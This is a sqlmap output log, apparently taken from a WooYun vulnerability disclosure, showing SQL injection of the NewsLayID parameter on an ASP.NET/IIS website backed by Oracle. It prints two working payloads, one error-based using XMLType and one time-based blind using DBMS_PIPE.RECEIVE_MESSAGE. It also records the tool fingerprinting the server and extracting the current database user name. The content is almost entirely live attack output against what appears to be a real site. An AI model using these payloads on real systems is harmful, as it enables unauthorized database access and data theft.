 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: NewsLayID (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: NewsLayID=1' AND 1963=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(106)||CHR(112)||CHR(112)||CHR(1
13)||(SELECT (CASE WHEN (1963=1963) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(122)||CHR(98)||CHR(122)||CHR(113)||CHR(
62))) FROM DUAL) AND 'DrJb'='DrJb&NewsMagaID=8A4B3439F72A48EEA2A8992E54D668ED
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: NewsLayID=1' AND 3673=DBMS_PIPE.RECEIVE_MESSAGE(CHR(106)||CHR(108)||CHR(97)||CHR(65),5) AND 'iqPS'='iqPS&Ne
wsMagaID=8A4B3439F72A48EEA2A8992E54D668ED
---
[16:49:05] [INFO] the back-end DBMS is Oracle
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Oracle
[16:49:05] [INFO] fetching current user
[16:49:05] [INFO] retrieved: GJJWZ
current user: 'GJJWZ'
www.wooyun.org